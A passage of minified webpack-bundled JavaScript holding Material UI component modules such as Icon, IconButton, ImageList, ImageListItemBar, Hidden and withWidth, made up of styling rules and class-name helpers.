r={display:"none"};return(0,a.default)({},t.breakpoints.map(({breakpoint:t,dir:n})=>"only"===n?{[e.breakpoints.only(t)]:r}:"up"===n?{[e.breakpoints.up(t)]:r}:{[e.breakpoints.down(t)]:r}).reduce((e,t)=>(Object.keys(t).forEach(r=>{e[r]=t[r]}),e),{}))});t.default=function(e){let{children:t,className:r,only:n}=e,i=(0,o.default)(e,p),u=(0,c.default)(),s=[];for(let e=0;e<u.breakpoints.keys.length;e+=1){let t=u.breakpoints.keys[e],r=i[`${t}Up`],n=i[`${t}Down`];r&&s.push({breakpoint:t,dir:"up"}),n&&s.push({breakpoint:t,dir:"down"})}if(n){let e=Array.isArray(n)?n:[n];e.forEach(e=>{s.push({breakpoint:e,dir:"only"})})}let f=(0,a.default)({},e,{breakpoints:s}),b=y(f);return(0,d.jsx)(v,{className:(0,l.default)(b.root,r),ownerState:f,children:t})}},60916:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(r(2265));n(r(74275)),r(62969);var a=s(r(80714)),l=n(r(98963)),i=r(57437);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}var c=(0,a.default)()(function(e){let{children:t,only:r,width:n}=e,u=(0,l.default)(),s=!0;if(r){if(Array.isArray(r))for(let e=0;e<r.length;e+=1){let t=r[e];if(n===t){s=!1;break}}else r&&n===r&&(s=!1)}if(s)for(let t=0;t<u.breakpoints.keys.length;t+=1){let r=u.breakpoints.keys[t],o=e[`${r}Up`],l=e[`${r}Down`];if(o&&(0,a.isWidthUp)(r,n)||l&&(0,a.isWidthDown)(r,n)){s=!1;break}}return s?(0,i.jsx)(o.Fragment,{children:t}):null});t.default=c},43736:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getHiddenCssUtilityClass=function(e){return(0,a.default)("PrivateHiddenCss",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("PrivateHiddenCss",["root","xlDown","xlUp","onlyXl","lgDown","lgUp","onlyLg","mdDown","mdUp","onlyMd","smDown","smUp","onlySm","xsDown","xsUp","onlyXs"]);t.default=l},42040:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(54158))},80714:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.isWidthUp=t.isWidthDown=t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275)),r(62969);var i=r(56341),u=n(r(98963)),s=n(r(92941)),c=n(r(85591)),f=r(57437);let d=["initialWidth","width"];function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}let b=["xs","sm","md","lg","xl"];t.isWidthUp=(e,t,r=!0)=>r?b.indexOf(e)<=b.indexOf(t):b.indexOf(e)<b.indexOf(t),t.isWidthDown=(e,t,r=!1)=>r?b.indexOf(t)<=b.indexOf(e):b.indexOf(t)<b.indexOf(e),t.default=(e={})=>t=>{let{withTheme:r=!1,noSSR:n=!1,initialWidth:p}=e;return function(e){let b=(0,u.default)(),y=e.theme||b,v=(0,i.getThemeProps)({theme:y,name:"MuiWithWidth",props:e}),{initialWidth:g,width:m}=v,h=(0,a.default)(v,d),[O,j]=l.useState(!1);(0,s.default)(()=>{j(!0)},[]);let P=y.breakpoints.keys.slice().reverse(),w=P.reduce((e,t)=>{let r=(0,c.default)(y.breakpoints.up(t));return!e&&r?t:e},null),M=(0,o.default)({width:m||(O||n?w:void 0)||g||p},r?{theme:y}:{},h);return void 0===M.width?null:(0,f.jsx)(t,(0,o.default)({},M))}}},76148:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(39411)),d=r(46288),p=r(57437);let b=["baseClassName","className","color","component","fontSize"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{color:t,fontSize:r,classes:n}=e,o={root:["root","inherit"!==t&&`color${(0,f.default)(t)}`,`fontSize${(0,f.default)(r)}`]};return(0,u.unstable_composeClasses)(o,d.getIconUtilityClass,n)},g=(0,s.default)("span",{name:"MuiIcon",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"inherit"!==r.color&&t[`color${(0,f.default)(r.color)}`],t[`fontSize${(0,f.default)(r.fontSize)}`]]}})(({theme:e,ownerState:t})=>({userSelect:"none",width:"1em",height:"1em",overflow:"hidden",display:"inline-block",textAlign:"center",flexShrink:0,fontSize:({inherit:"inherit",small:e.typography.pxToRem(20),medium:e.typography.pxToRem(24),large:e.typography.pxToRem(36)})[t.fontSize],color:({primary:(e.vars||e).palette.primary.main,secondary:(e.vars||e).palette.secondary.main,info:(e.vars||e).palette.info.main,success:(e.vars||e).palette.success.main,warning:(e.vars||e).palette.warning.main,action:(e.vars||e).palette.action.active,error:(e.vars||e).palette.error.main,disabled:(e.vars||e).palette.action.disabled,inherit:void 0})[t.color]})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiIcon"}),{baseClassName:n="material-icons",className:l,color:u="inherit",component:s="span",fontSize:f="medium"}=r,d=(0,a.default)(r,b),y=(0,o.default)({},r,{baseClassName:n,color:u,component:s,fontSize:f}),m=v(y);return(0,p.jsx)(g,(0,o.default)({as:s,className:(0,i.default)(n,"notranslate",m.root,l),ownerState:y,"aria-hidden":!0,ref:t},d))});m.muiName="Icon",t.default=m},46288:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getIconUtilityClass=function(e){return(0,a.default)("MuiIcon",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiIcon",["root","colorPrimary","colorSecondary","colorAction","colorError","colorDisabled","fontSizeInherit","fontSizeSmall","fontSizeMedium","fontSizeLarge"]);t.default=l},69390:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={iconClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"iconClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(76148)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(46288));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},38329:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(30207)),p=n(r(39411)),b=m(r(23979)),y=r(57437);let v=["edge","children","className","color","disabled","disableFocusRipple","size"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,disabled:r,color:n,edge:o,size:a}=e,l={root:["root",r&&"disabled","default"!==n&&`color${(0,p.default)(n)}`,o&&`edge${(0,p.default)(o)}`,`size${(0,p.default)(a)}`]};return(0,u.unstable_composeClasses)(l,b.getIconButtonUtilityClass,t)},O=(0,c.default)(d.default,{name:"MuiIconButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"default"!==r.color&&t[`color${(0,p.default)(r.color)}`],r.edge&&t[`edge${(0,p.default)(r.edge)}`],t[`size${(0,p.default)(r.size)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({textAlign:"center",flex:"0 0 auto",fontSize:e.typography.pxToRem(24),padding:8,borderRadius:"50%",overflow:"visible",color:(e.vars||e).palette.action.active,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest})},!t.disableRipple&&{"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.activeChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(e.palette.action.active,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"start"===t.edge&&{marginLeft:"small"===t.size?-3:-12},"end"===t.edge&&{marginRight:"small"===t.size?-3:-12}),({theme:e,ownerState:t})=>{var r;let n=null==(r=(e.vars||e).palette)?void 0:r[t.color];return(0,a.default)({},"inherit"===t.color&&{color:"inherit"},"inherit"!==t.color&&"default"!==t.color&&(0,a.default)({color:null==n?void 0:n.main},!t.disableRipple&&{"&:hover":(0,a.default)({},n&&{backgroundColor:e.vars?`rgba(${n.mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(n.main,e.palette.action.hoverOpacity)},{"@media (hover: none)":{backgroundColor:"transparent"}})}),"small"===t.size&&{padding:5,fontSize:e.typography.pxToRem(18)},"large"===t.size&&{padding:12,fontSize:e.typography.pxToRem(28)},{[`&.${b.default.disabled}`]:{backgroundColor:"transparent",color:(e.vars||e).palette.action.disabled}})}),j=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiIconButton"}),{edge:n=!1,children:l,className:u,color:s="default",disabled:c=!1,disableFocusRipple:d=!1,size:p="medium"}=r,b=(0,o.default)(r,v),g=(0,a.default)({},r,{edge:n,color:s,disabled:c,disableFocusRipple:d,size:p}),m=h(g);return(0,y.jsx)(O,(0,a.default)({className:(0,i.default)(m.root,u),centerRipple:!0,focusRipple:!d,disabled:c,ref:t,ownerState:g},b,{children:l}))});t.default=j},23979:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getIconButtonUtilityClass=function(e){return(0,a.default)("MuiIconButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiIconButton",["root","disabled","colorInherit","colorPrimary","colorSecondary","colorError","colorInfo","colorSuccess","colorWarning","edgeStart","edgeEnd","sizeSmall","sizeMedium","sizeLarge"]);t.default=l},48206:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={iconButtonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"iconButtonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(38329)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(23979));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},44205:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=r(53102);r(62969);var i=n(r(86759));n(r(74275));var u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),s=n(r(24075)),c=n(r(57859)),f=r(72880),d=n(r(10576)),p=r(57437);let b=["children","className","cols","component","rowHeight","gap","style","variant"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,variant:r}=e;return(0,l.unstable_composeClasses)({root:["root",r]},f.getImageListUtilityClass,t)},g=(0,s.default)("ul",{name:"MuiImageList",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant]]}})(({ownerState:e})=>(0,a.default)({display:"grid",overflowY:"auto",listStyle:"none",padding:0,WebkitOverflowScrolling:"touch"},"masonry"===e.variant&&{display:"block"})),m=u.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiImageList"}),{children:n,className:l,cols:s=2,component:f="ul",rowHeight:y="auto",gap:m=4,style:h,variant:O="standard"}=r,j=(0,o.default)(r,b),P=u.useMemo(()=>({rowHeight:y,gap:m,variant:O}),[y,m,O]);u.useEffect(()=>{},[]);let w="masonry"===O?(0,a.default)({columnCount:s,columnGap:m},h):(0,a.default)({gridTemplateColumns:`repeat(${s}, 1fr)`,gap:m},h),M=(0,a.default)({},r,{component:f,gap:m,rowHeight:y,variant:O}),x=v(M);return(0,p.jsx)(g,(0,a.default)({as:f,className:(0,i.default)(x.root,x[O],l),ref:t,style:w,ownerState:M},j,{children:(0,p.jsx)(d.default.Provider,{value:P,children:n})}))});t.default=m},10576:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},72880:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getImageListUtilityClass=function(e){return(0,a.default)("MuiImageList",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiImageList",["root","masonry","quilted","standard","woven"]);t.default=l},94433:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={imageListClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"imageListClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(44205)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(72880));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},5543:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=r(53102);r(62969);var i=n(r(86759));n(r(74275));var u=g(r(2265));r(9176);var s=n(r(10576)),c=n(r(24075)),f=n(r(57859)),d=n(r(99509)),p=g(r(33661)),b=r(57437);let y=["children","className","cols","component","rows","style"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,variant:r}=e;return(0,l.unstable_composeClasses)({root:["root",r],img:["img"]},p.getImageListItemUtilityClass,t)},h=(0,c.default)("li",{name:"MuiImageListItem",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${p.default.img}`]:t.img},t.root,t[r.variant]]}})(({ownerState:e})=>(0,a.default)({display:"block",position:"relative"},"standard"===e.variant&&{display:"flex",flexDirection:"column"},"woven"===e.variant&&{height:"100%",alignSelf:"center","&:nth-of-type(even)":{height:"70%"}},{[`& .${p.default.img}`]:(0,a.default)({objectFit:"cover",width:"100%",height:"100%",display:"block"},"standard"===e.variant&&{height:"auto",flexGrow:1})})),O=u.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiImageListItem"}),{children:n,className:l,cols:c=1,component:p="li",rows:v=1,style:g}=r,O=(0,o.default)(r,y),{rowHeight:j="auto",gap:P,variant:w}=u.useContext(s.default),M="auto";"woven"===w?M=void 0:"auto"!==j&&(M=j*v+P*(v-1));let x=(0,a.default)({},r,{cols:c,component:p,gap:P,rowHeight:j,rows:v,variant:w}),k=m(x);return(0,b.jsx)(h,(0,a.default)({as:p,className:(0,i.default)(k.root,k[w],l),ref:t,style:(0,a.default)({height:M,gridColumnEnd:"masonry"!==w?`span ${c}`:void 0,gridRowEnd:"masonry"!==w?`span ${v}`:void 0,marginBottom:"masonry"===w?P:void 0},g),ownerState:x},O,{children:u.Children.map(n,e=>u.isValidElement(e)?"img"===e.type||(0,d.default)(e,["Image"])?u.cloneElement(e,{className:(0,i.default)(k.img,e.props.className)}):e:null)}))});t.default=O},33661:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getImageListItemUtilityClass=function(e){return(0,a.default)("MuiImageListItem",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiImageListItem",["root","img","standard","woven","masonry","quilted"]);t.default=l},40243:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={imageListItemClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"imageListItemClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(5543)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(33661));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},32035:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=r(53102),i=n(r(86759));n(r(74275));var u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),s=n(r(24075)),c=n(r(57859)),f=n(r(39411)),d=r(88977),p=r(57437);let b=["actionIcon","actionPosition","className","subtitle","title","position"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,position:r,actionIcon:n,actionPosition:o}=e,a={root:["root",`position${(0,f.default)(r)}`],titleWrap:["titleWrap",`titleWrap${(0,f.default)(r)}`,n&&`titleWrapActionPos${(0,f.default)(o)}`],title:["title"],subtitle:["subtitle"],actionIcon:["actionIcon",`actionIconActionPos${(0,f.default)(o)}`]};return(0,l.unstable_composeClasses)(a,d.getImageListItemBarUtilityClass,t)},g=(0,s.default)("div",{name:"MuiImageListItemBar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`position${(0,f.default)(r.position)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({position:"absolute",left:0,right:0,background:"rgba(0, 0, 0, 0.5)",display:"flex",alignItems:"center",fontFamily:e.typography.fontFamily},"bottom"===t.position&&{bottom:0},"top"===t.position&&{top:0},"below"===t.position&&{position:"relative",background:"transparent",alignItems:"normal"})),m=(0,s.default)("div",{name:"MuiImageListItemBar",slot:"TitleWrap",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.titleWrap,t[`titleWrap${(0,f.default)(r.position)}`],r.actionIcon&&t[`titleWrapActionPos${(0,f.default)(r.actionPosition)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({flexGrow:1,padding:"12px 16px",color:(e.vars||e).palette.common.white,overflow:"hidden"},"below"===t.position&&{padding:"6px 0 12px",color:"inherit"},t.actionIcon&&"left"===t.actionPosition&&{paddingLeft:0},t.actionIcon&&"right"===t.actionPosition&&{paddingRight:0})),h=(0,s.default)("div",{name:"MuiImageListItemBar",slot:"Title",overridesResolver:(e,t)=>t.title})(({theme:e})=>({fontSize:e.typography.pxToRem(16),lineHeight:"24px",textOverflow:"ellipsis",overflow:"hidden",whiteSpace:"nowrap"})),O=(0,s.default)("div",{name:"MuiImageListItemBar",slot:"Subtitle",overridesResolver:(e,t)=>t.subtitle})(({theme:e})=>({fontSize:e.typography.pxToRem(12),lineHeight:1,textOverflow:"ellipsis",overflow:"hidden",whiteSpace:"nowrap"})),j=(0,s.default)("div",{name:"MuiImageListItemBar",slot:"ActionIcon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.actionIcon,t[`actionIconActionPos${(0,f.default)(r.actionPosition)}`]]}})(({ownerState:e})=>(0,a.default)({},"left"===e.actionPosition&&{order:-1})),P=u.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiImageListItemBar"}),{actionIcon:n,actionPosition:l="right",className:u,subtitle:s,title:f,position:d="bottom"}=r,y=(0,o.default)(r,b),P=(0,a.default)({},r,{position:d,actionPosition:l}),w=v(P);return(0,p.jsxs)(g,(0,a.default)({ownerState:P,className:(0,i.default)(w.root,u),ref:t},y,{children:[(0,p.jsxs)(m,{ownerState:P,className:w.titleWrap,children:[(0,p.jsx)(h,{className:w.title,children:f}),s?(0,p.jsx)(O,{className:w.subtitle,children:s}):null]}),n?(0,p.jsx)(j,{ownerState:P,className:w.actionIcon,children:n}):null]}))});t.default=P},88977:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getImageListItemBarUtilityClass=function(e){return(0,a.default)("MuiImageListItemBar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiImageListItemBar",["root","positionBottom","positionTop","positionBelow","titleWrap","titleWrapBottom","titleWrapTop","titleWrapBelow","titleWrapActionPosLeft","titleWrapActionPosRight","title","subtitle","actionIcon","actionIconActionPosLeft","actionIconActionPosRight"]);t.default=l},66170:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={imageListItemBarClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"imageListItemBarClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(32035)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(88977));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},41553:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));n(r(74275));var i=r(53102),u=r(62969),s=n(r(49355)),c=g(r(24075)),f=n(r(57859)),d=g(r(11465)),p=r(38252),b=r(57437);let y=["disableUnderline","components","componentsProps","fullWidth","inputComponent","multiline","slotProps","slots","type"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,disableUnderline:r}=e,n=(0,i.unstable_composeClasses)({root:["root",!r&&"underline"],input:["input"]},d.getInputUtilityClass,t);return(0,a.default)({},t,n)},h=(0,c.default)(p.InputBaseRoot,{shouldForwardProp:e=>(0,c.rootShouldForwardProp)(e)||"classes"===e,name:"MuiInput",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[...(0,p.rootOverridesResolver)(e,t),!r.disableUnderline&&t.underline]}})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode,n=r?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)";return e.vars&&(n=`rgba(${e.vars.palette.common.onBackgroundChannel} / 